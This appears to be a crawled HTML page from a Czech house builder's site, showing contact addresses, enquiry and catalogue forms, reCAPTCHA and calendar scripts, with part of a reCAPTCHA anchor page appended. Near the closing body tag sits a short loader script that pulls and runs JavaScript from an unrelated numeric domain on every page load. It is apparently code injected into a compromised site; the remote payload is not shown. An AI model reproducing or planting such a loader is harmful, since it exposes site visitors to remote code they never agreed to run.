            <div class="col-md-6 g-contact-us-infobox my-4">
                <a href="/"><img src="/build/images/svg/logo-white.7333585e.svg" alt="Logo Goopan" width="124" class="mb-5"></a>

                                                                <a href="https://www.google.com/maps/place/Goopan+-+vzorov%C3%BD+d%C5%AFm/@49.3926535,14.0446805,17z/data=!4m13!1m7!3m6!1s0x0:0x53510dfae35d1800!2zNDnCsDIzJzMzLjYiTiAxNMKwMDInNDAuOSJF!3b1!8m2!3d49.3926535!4d14.0446805!3m4!1s0x470b47ce189fad87:0x67827e79ec66031e!8m2!3d49.3926558!4d14.0443863" target="_blank" class="d-flex align-items-center">
                    <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="ikona" width="24" class="mr-3">
                    Malčice 66,
                    
                    397 01 Písek
                </a>
                
                                                                                                                    <a href="https://www.google.com/maps/place/50.06309108483735,14.533774089608118" target="_blank" class="d-flex align-items-center mt-2">
                                        <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="ikona" width="24" class="mr-3">
                    Štěrboholská 560/73,
                    
                    Hostivař, 102 00 Praha 10
                </a>
                
                                                                                                    
                                                                                                                    <a href="https://www.google.com/maps/place/48.19697098243686,17.0295777467046" target="_blank" class="d-flex align-items-center mt-2 mb-4">
                                        <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="ikona" width="24" class="mr-3">
                    Martina Granca 44,
                    841 02
                    Bratislava
                </a>
                

                                                        <a href="mailto:goopan@goopan.cz" class="d-flex align-items-center mb-4">
                        <img src="/build/images/png/icon/env.2bcc19d7.png" alt="ikona" width="24" class="mr-3">
                        <span class="d-flex">goopan<i>@</i>goopan.cz</span>
                    </a>
                                                    <a href="tel:+420 732 532 854" class="d-flex align-items-center mb-4">
                        <img src="/build/images/png/icon/phone.76230c87.png" alt="ikona" width="24" class="mr-3">
                        +420 732 532 854
                    </a>
                                                <div class="social-list d-flex align-items-center mt-5">
                                            <a href="https://www.linkedin.com/company/goopan" class="d-inline-block mr-4" title="LinkedIn" target="_blank">
                            <span class="icon icon-linkedin"></span>
                        </a>
                                                                <a href="https://www.facebook.com/goopancz/" class="d-inline-block mr-4" title="Facebook" target="_blank">
                            <span class="icon icon-facebook"></span>
                        </a>
                                                                <a href="https://www.instagram.com/goopan.cz/" class="d-inline-block mr-4" title="Instagram" target="_blank">
                            <span class="icon icon-instagram"></span>
                        </a>
                                                                <a href="https://www.drevostavitel.cz/firma/goopan-building" class="d-inline-block" title="Dřevostavitel" target="_blank">
                            <img src="/build/images/icons/drevostavil.60fadd99.png" alt="Dřevostavitel" class="icon">
                        </a>
                                    </div>
                            </div>
            <div class="col-lg-6 my-4">
                <div id="js-contact-form-snippet">
                
            <form name="contact_front_form" method="post" class="js-form-ajax js-recaptcha-form" action="#js-contact-form-snippet" data-target="#js-contact-form-snippet" data-action="/contact-form-sender" data-contact-phone="wrapper">
                        <div class="col-lg-12 my-4">
                <div class="g-form-input">
                    <label>
                        <span>O co máte zájem?</span>
                    </label>
                    <div id="js-contact-form-interest-wrapper" class="form-group">
                        <select id="contact_front_form_interest" name="contact_front_form[interest]" required="required" class="form-control" data-contact-phone="select" data-contact-phone-id="1" required="required"><option value="" disabled="" selected="selected" selected="selected">Vyberte, o co máte zájem*</option><option value="1">Zaslání katalogu domů</option><option value="2">Cenu individuálního projektu</option><option value="3">Schůzku s obchodním zástupcem</option><option value="4">Prohlídku vzorového domu</option></select>
                    </div>
                </div>
                <div class="g-form-input">
                    <label >
                        <span>Odkud jste se o nás dozvěděli?</span>
                    </label>
                    <select id="contact_front_form_hear" name="contact_front_form[hear]" class="form-control"><option value="">Odkud jste se o nás dozvěděli?</option><option value="1">Z internetu</option><option value="2">Na doporučení</option><option value="3">Z tisku</option><option value="4">Z reklamy</option><option value="5">Ostatní</option></select>
                </div>
                <div class="g-form-input">
                    <label >
                        <span>Jméno a příjmení</span>
                    </label>
                    <input type="text" id="contact_front_form_name" name="contact_front_form[name]" required="required" placeholder="Vaše jméno *" class="form-control" />
                </div>
                <div class="g-form-input">
                    <label class="g-form-input">
                        <span data-contact-phone="label">Telefon</span>
                    </label>
                    <input type="text" id="contact_front_form_phone" name="contact_front_form[phone]" placeholder="Váš telefon *" pattern="(\+\s?42[0|1]\s?)?\d{3}\s?(\d{3}\s?\d{3}|\d{2}\s?\d{2}\s?\d{2})" title="XXX XXX XXX" class="form-control" data-contact-phone="input" data-contact-phone-text-required="Váš telefon *" data-contact-phone-text="Vyplňte pouze v případě, že si přejete být kontaktováni" />
                </div>

                <div class="g-form-input">
                    <label class="g-form-input">
                        <span>Email</span>
                    </label>
                    <input type="email" id="contact_front_form_email" name="contact_front_form[email]" required="required" placeholder="Váš e-mail *" class="form-control" />
                </div>

                <div class="g-form-input">
                    <label >
                        <span>Váš kraj *</span>
                    </label>
                    <select id="contact_front_form_countryRegion" name="contact_front_form[countryRegion]" required="required" class="form-control"><option value="" selected="selected">Váš kraj *</option><option value="1">Hlavní město Praha</option><option value="2">Středočeský</option><option value="3">Jihočeský</option><option value="4">Plzeňský</option><option value="5">Karlovarský</option><option value="6">Ústecký</option><option value="7">Liberecký</option><option value="8">Královéhradecký</option><option value="9">Pardubický</option><option value="10">Kraj Vysočina</option><option value="11">Jihomoravský</option><option value="12">Olomoucký</option><option value="13">Moravskoslezský</option><option value="14">Zlínský</option></select>
                </div>


                <div class="g-form-input">
                    <label class="g-form-input">
                        <span>PSČ</span>
                    </label>
                    <input type="text" id="contact_front_form_postcode" name="contact_front_form[postcode]" placeholder="Vaše PSČ" pattern="\d{3}\s?\d{2}" title="XXX XX" class="form-control" />
                </div>
                <div class="g-form-input">
                    <label class="g-form-input">
                        <span>Zpráva</span>
                    </label>
                    <textarea id="contact_front_form_message" name="contact_front_form[message]" placeholder="Vaše zpráva" class="form-control" rows="5"></textarea>
                </div>
                <div class="g-form-input mt-2">
                    <small class="color-light"><em>* je povinný údaj</em></small>
                </div>
                <div class="g-form-input">
                    <div class="form-group text-left">
    <div class="checkbox">
                <input type="checkbox" id="contact_front_form_consent" name="contact_front_form[consent]" required="required" class="checkbox__input" value="1" />
        <label class="checkbox__label required" for="contact_front_form_consent">Souhlasím se zasíláním <a href="/ochrana-osobnich-udaju" class="consent-link" target="_blank"> obchodních sdělení prostřednictvím elektronických prostředků.</a></label>
    </div>
</div>                </div>
                <div class="mt-lg-5 mt-3">
                    <input type="hidden" name="recaptcha_response" class="recaptchaResponseContact">
                    <button type="submit" id="contact_front_form_submit" name="contact_front_form[submit]" class="g-btn g-btn-primary">Odeslat formulář</button>
                </div>
            </div>
        <input type="hidden" id="contact_front_form_url" name="contact_front_form[url]" value="https://www.goopan.cz/den-otevrenych-dveri-malcice" /><input type="hidden" id="contact_front_form__token" name="contact_front_form[_token]" value="f5bfe85efa583b95f6e4a208532fb.3BtHDeZa0-cqrcpIHpNyWKtuE7npJbRoaGbYgDnYTD8.ln5qPIApm7Bw5IsXa-YiO54fUfyhRt1FHQW09Eisfny2XH9kqDOrknDegw" /></form>
        <script>
            function initContactFormRecaptcha() {
              grecaptcha.ready(function () {
                grecaptcha.execute('6LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O', { action: 'contact' }).then(function (token) {
                  document.querySelectorAll(".recaptchaResponseContact").forEach(elem => (elem.value = token));
                });
              });
            }
            initContactFormRecaptcha()
            setInterval(initContactFormRecaptcha, 120000)
        </script>
    </div>
            </div>
        </div>
    </div>
</section>                
                
                                    <footer class="g-footer">
    <div class="g-container--content">
        <div class="row">
            <div class="col-lg-5">
            </div>
            <div class="col-lg-7 d-flex flex-column flex-lg-row align-items-center justify-content-right">
                <p class="copyright">
                    Copyright © 2026 G-up Delta s.r.o.
                    <span class="d-inline-block mx-3 text-tertiary">|</span> <a href="/ochrana-osobnich-udaju">Ochrana osobních údajů</a>
                    <span class="d-inline-block mx-3 text-tertiary">|</span> Created by <a href="https://www.olcwebdesign.cz/" target="_blank">OLC&nbsp;Webdesign</a>
                </p>
            </div>
        </div>
    </div>
</footer>
                

    
    <div id="js-catalog-form" class="g-catalog-modal flyer-wrapper d-none">
        <div class="flyer-block container-lg bg-green">
            <div class="row no-gutters align-items-center">
                <div class="col-12">
                    <div id="js-catalog-subscription-form-snippet" class="p-4 p-sm-5">
                    <h2 class="g-title g-h3 mb-5 text-white text-center">Katalog prémiových nízkoenergetických domů</h2>
            <form name="catalog_subscription_front_form" method="post" class="js-form-ajax js-recaptcha-form" action="#js-catalog-subscription-form-snippet" data-target="#js-catalog-subscription-form-snippet" data-action="/catalog-form-sender">
                        <div class="row">
                <div class="col-md-4">
                    <div class="g-form-input mb-3 mb-md-4">
                        <input type="text" id="catalog_subscription_front_form_name" name="catalog_subscription_front_form[name]" required="required" placeholder="Vaše jméno a příjmení *" class="form-control" />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="g-form-input mb-3 mb-md-4">
                        <input type="email" id="catalog_subscription_front_form_email" name="catalog_subscription_front_form[email]" required="required" placeholder="Váš e-mail *" class="form-control" />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="g-form-input mb-3 mb-md-4">
                        <select id="catalog_subscription_front_form_countryRegion" name="catalog_subscription_front_form[countryRegion]" required="required" class="form-control"><option value="" selected="selected">Váš kraj *</option><option value="1">Hlavní město Praha</option><option value="2">Středočeský</option><option value="3">Jihočeský</option><option value="4">Plzeňský</option><option value="5">Karlovarský</option><option value="6">Ústecký</option><option value="7">Liberecký</option><option value="8">Královéhradecký</option><option value="9">Pardubický</option><option value="10">Kraj Vysočina</option><option value="11">Jihomoravský</option><option value="12">Olomoucký</option><option value="13">Moravskoslezský</option><option value="14">Zlínský</option></select>
                    </div>
                </div>

                <div class="col-12 mt-4 g-catalog-modal__emphasized">
                    <div class="g-title g-h5 mb-3 text-white">Zanechte nám na sebe telefonní číslo pokud si přejete:</div>
                    <div class="structure-content color-primary">
                        <ul>
                            <li>Navštívit vzorový dům</li>
                            <li>Získat cenovou nabídku</li>
                            <li>Individualizovat katalogový dům</li>
                            <li>Poradit se s umístěním domu na pozemek</li>
                            <li>Pomoci s výběrem technologií</li>
                            <li>Pomoci s dalšími dotazy</li>
                        </ul>
                    </div>

                    <div class="g-form-input mb-0">
                        <input type="text" id="catalog_subscription_front_form_phone" name="catalog_subscription_front_form[phone]" placeholder="Váš telefon bez mezer" pattern="(\+\s?42[0|1]\s?)?\d{3}\s?(\d{3}\s?\d{3}|\d{2}\s?\d{2}\s?\d{2})" title="XXX XXX XXX" class="form-control" />
                    </div>

                </div>

                
                <div class="col-12 mt-3 mt-md-4">
                    <div class="form-group text-left">
    <div class="checkbox">
                <input type="checkbox" id="catalog_subscription_front_form_consent" name="catalog_subscription_front_form[consent]" required="required" class="checkbox__input" value="1" />
        <label class="checkbox__label required" for="catalog_subscription_front_form_consent">Souhlasím se zasíláním <a href="/ochrana-osobnich-udaju" class="consent-link" target="_blank"> obchodních sdělení prostřednictvím elektronických prostředků.</a></label>
    </div>
</div>                </div>
                <div class="col-12 mt-3 pt-xl-3 text-center mt-4">
                    <input type="hidden" name="recaptcha_response" class="recaptchaResponseCatalog">
                    <button type="submit" id="catalog_subscription_front_form_submit" name="catalog_subscription_front_form[submit]" class="g-btn g-btn-primary" data-loader-link=""><span class="btn__text">Odeslat požadavek</span></button>
                </div>
            </div>
        <input type="hidden" id="catalog_subscription_front_form_url" name="catalog_subscription_front_form[url]" value="https://www.goopan.cz/den-otevrenych-dveri-malcice" /><input type="hidden" id="catalog_subscription_front_form__token" name="catalog_subscription_front_form[_token]" value="f.wDQ794BZ9zCDNsXDPNS5dthr3nTVXcCnSW3Wzh_a_nQ.hERBuPQp2gXhZIGnS_nQHpQYs0CSHO3BMTyPuSqvmATtAWzA8h2kfu9YlA" /></form>
        <script>
            function initCatalogSubscription() {
                if (typeof grecaptcha === 'undefined') return;
                grecaptcha.ready(function () {
                    grecaptcha.execute('6LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O', { action: 'catalog' }).then(function (token) {
                        document.querySelectorAll(".recaptchaResponseCatalog").forEach(elem => (elem.value = token));
                    });
                });
            }
            initCatalogSubscription();
            setInterval(initCatalogSubscription, 120000);
        </script>
    </div>
                </div>
            </div>
            <a class="flyer-close outer top right js-close-btn"></a>
        </div>
    </div>
</div>

    <script src="/build/runtime.d94b3b43.js"></script><script src="/build/0.38f38526.js"></script><script src="/build/1.2791cc3e.js"></script><script src="/build/app.60d7fc41.js"></script>

    <script src='https://cdn.jsdelivr.net/npm/fullcalendar@6.1.8/index.global.min.js'></script>

    <script>
        var calendar;
        document.addEventListener('DOMContentLoaded', function() {
        var calendarEl = document.getElementById('js-visit-calendar');
        // todays date formated in yyyy-mm-dd
        var today = new Date().toISOString().slice(0, 10);

        calendar = new FullCalendar.Calendar(calendarEl, {
            locale: 'cs',
            initialView: 'dayGridMonth',
            height: 480,
            initialDate: today,
            headerToolbar: {
                left: 'title',
                center: '',
                right: 'prev next',
            },
            validRange: {
                start: today,
            },
            dateClick: function(info) {
                let selected = calendarEl.querySelector('.fc-selected');
                if (selected !== null) {
                    calendarEl.querySelector('.fc-selected').classList.remove('fc-selected');
                }

                info.dayEl.classList.add('fc-selected');

                //format info.dateStr to day name, dd.mm.yyyy
                let date = info.dateStr.split('-');
                let dateStr = calendar.formatDate(info.date, {weekday: 'long', locale: 'cs'})+', ' ;
                dateStr += date[2] + '.' + date[1] + '.' + date[0];
                //add name of the day to dateStr like Monday but in czech



                //all js-date-picked elements change text to dateStr
                document.querySelectorAll('.js-date-picked').forEach(function(element) {
                    element.textContent = dateStr;
                });
            }
        });
        calendar.render();
      });
    </script>
<script type="text/javascript">
  (function(a,c,v){a.type="text/javascript";a.async=true;
    a.src="https://394424.com/u1Lro/1I0v9/5NPami/app.js";
    c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
    document.getElementsByTagName("script"));
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O&co=aHR0cHM6Ly93d3cuZ29vcGFuLmN6OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=50alfqedlnww
body_size: 48521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
